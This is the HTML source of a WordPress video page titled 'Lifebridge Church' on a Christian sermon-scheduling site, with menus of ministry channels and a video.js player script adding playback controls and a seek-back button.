		.menu-modal{
    background-color: #0000008c !important;
}
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}
.tvs_modal_des p a {
    display: block;
    background: #000;
    width: 150px;
    text-align: center;
    padding: 10px 20px;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
    margin-top: 10px;
}
section.video-section {
    background: #000 !important;
}		</style>
		
	</head>

	<body id="616" class="wp-singular videos-template-default single single-videos postid-616 single-format-standard wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://nextunto.com/" rel="home">NEXT UNTO</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-918"><a href="https://nextunto.com/globalsearch/?mssearch=Network">NETWORK</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-975"><a href="https://nextunto.com/church-schedule-sermons-online/">GUIDE TV</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://nextunto.com/schedule-ministries-working-together/">WATCH</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="https://nextunto.com/schedule-worship/">WORSHIP</a></li>
<li id="menu-item-692" class="rb menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://nextunto.com/donate/">DONATE</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-616 videos type-videos status-publish format-standard has-post-thumbnail hentry videos-category-example" id="post-616">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">Lifebridge Church</h1>
			<div class="intro-text section-inner max-percentage small">
				<p>Get access to your video portal site today. Our membership packages start at $125.00 and are billed monthly.</p>
			</div>

			
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://nextunto.com/author/wstv/">wstv</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://nextunto.com/videos-videos/">September 9, 2021</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://nextunto.com/videos-videos/#respond">No Comments<span class="screen-reader-text"> on Lifebridge Church</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			

<video id="content_video"  class="video-js vjs-default-skin" controls preload="none" data-setup='{"fluid": true}'>
    
</video>

<label style="display:none"><input type="radio" name="autoadvance" value="null" checked> No auto-advance</label>
 <script>
 
  
    var videoList = [{ 
sources: [{
				        src: "https://www.nextunto.worldsermons.com/wp-content/uploads/sites/6/2021/09/pexels-pavel-danilyuk-7266390.mp4",
				        type: "application/x-mpegURL"
				      }],
				      poster: ""
                      },{}];

    var player = videojs(document.querySelector('video'), {
      inactivityTimeout: 0,
      html5: {
    vhs: {
      llhls: true // Enable Low-Latency HLS
    }
      },
      liveui: true
      
    });

    try {
      // try on ios
      player.volume(0.5);
    } catch (e) {}


    player.playlist(videoList);

    

    Array.prototype.forEach.call(document.querySelectorAll('[name=autoadvance]'), function(el) {
      el.addEventListener('click', function() {
        var value = 0;
      
        player.playlist.autoadvance(Number(value));
      });
    });

    document.querySelector('[name="autoadvance"][value="null"]').click();

    var repeatCheckbox = document.querySelector('.repeat');

    
  var player = videojs('content_video');
  
  var controlBar = jQuery(".vjs-control-bar");
 

 player.hlsQualitySelector({
    displayCurrentQuality: true,
});
   
player.on('mouseout', function(){ 
  controlBar.addClass('vjs-fade-out'); 
});

player.on('mouseover', function(){ 
  controlBar.removeClass('vjs-fade-out'); 
});
player.on('error', function() {
  const errorDisplay = document.querySelector('.vjs-error-display .vjs-modal-dialog-content');
  if (errorDisplay) {
    errorDisplay.innerHTML = 'Live stream channel is offline! Try again at the scheduled broadcast time.';
  }
});
    jQuery(document).ready(function(){
  var hdbtn = jQuery(".vjs-quality-selector .vjs-menu-button-popup");
  hdbtn.prepend('<span class="hdbtn">HD</span>');
  }, 200);
  

      // Simple seek back without plugin
player.ready(function() {
    // Remove the problematic seekButtons call
    // player.seekButtons() - REMOVE THIS LINE
    
    // Add manual seek back functionality
    const addSeekButton = function() {
        const controlBar = player.el().querySelector('.vjs-control-bar');
        const playBtn = controlBar.querySelector('.vjs-play-control');
        
        if (!controlBar.querySelector('.custom-seek-back')) {
            const seekBtn = document.createElement('button');
            seekBtn.className = 'vjs-control vjs-button custom-seek-back';
           seekBtn.innerHTML = `
                <div style="display: flex; align-items: center; justify-content: center; position: relative; width: 100%; height: 100%;">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
                         width="20px" height="20px" viewBox="0,0,256,256">
                        <g fill="#ffffff" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" 
                           stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" 
                           font-family="none" font-weight="none" font-size="none" text-anchor="none" 
                           style="mix-blend-mode: normal">
                            <g transform="scale(5.12,5.12)">
                                <path d="M26,21.85156v-13.69922l-25.83203,16.84766l25.83203,16.84766v-13.69922l21,13.69531v-33.69141z"></path>
                            </g>
                        </g>
                    </svg>
                    <span style="position: absolute; font-size: 10px; font-weight: bold; color: white; 
                                 left: 50%; top: 50%; transform: translate(-50%, -50%); margin-left: 2px;">10</span>
                </div>
            `;
            seekBtn.title = 'Seek back 10 seconds';
            seekBtn.style.cssText = 'font-size: 16px; width: 44px;';
            
            seekBtn.onclick = function() {
                player.currentTime(Math.max(0, player.currentTime() - 10));
            };
            
            if (playBtn && playBtn.nextSibling) {
                controlBar.insertBefore(seekBtn, playBtn.nextSibling);
            }
        }
    };
    
    setTimeout(addSeekButton, 500);
});
      setTimeout(function() {
     
    
      })
  
if(jQuery('video.vjs-tech').length){
	console.log(jQuery('video.vjs-tech').length)
	var playernew = videojs(document.querySelector('video'), {
		 inactivityTimeout: 3000,
	});
	playernew.options().inactivityTimeout = 3000

	var controlBar = jQuery(".vjs-control-bar");
	controlBar.removeClass('vjs-fade-out'); 
	playernew.on('mouseout', function(){ 
		controlBar.removeClass('vjs-fade-out'); 
	});
   }
</script>
 
<style>
.vjs-hls-quality-selector .vjs-menu-content {
        display: flex !important;
        flex-direction: column-reverse !important;
    }
    .vjs-hls-quality-selector .vjs-menu-item:first-child {
        order: -1 !important;
    }
</style>

<div style=" margin:auto"></div>
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {
    
}
@media (min-width: 1100px) {

*[id^="content_video_"],
.video-js {
    
}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {



}
</style>


		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
		<div class="comments-wrapper section-inner">

				<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/videos-videos/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://nextunto.com/wp-comments-post.php" method="post" id="commentform" class="section-inner thin max-percentage"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='616' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		</div><!-- .comments-wrapper -->

		
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">FIND US</h2>			<div class="textwidget"><p><strong>Address</strong><br />
Wilminton, NC 28401</p>
<p><strong>Hours</strong><br />
Monday—Friday: 9:00AM–5:00PM</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://nextunto.com/playlist-watch/">WATCH</a><br />
<a href="https://www.nextunto.worldsermons.com/donate/">DONATE</a><br />
<a href="https://nextunto.worldsermons.com/schedule-worship/">WORSHIP</a><br />
<a href="https://nextunto.worldsermons.com/portal/">PORTAL</a></p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT US</h2>			<div class="textwidget"><p>Hosting video from around the world pertaining to ministry outside the church, Channels that can me watched, America, UK, Africa, Asia</p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">RESOURCES</h2>			<div class="textwidget"><p><a href="https://nextunto.worldsermons.com/book-event/">BOOK EVENT</a><br />
<a href="https://nextunto.worldsermons.com/demo/">DEMO</a><br />
<a href="https://www.nextunto.worldsermons.com/contact/">CONTACT</a><br />
<a href="https://www.nextunto.worldsermons.com/terms-of-use/">TERMS OF USE</a><br />
<a href="https://www.nextunto.worldsermons.com/privacy-policy/">PRIVACY POLICY</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://nextunto.com/">NEXT UNTO</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
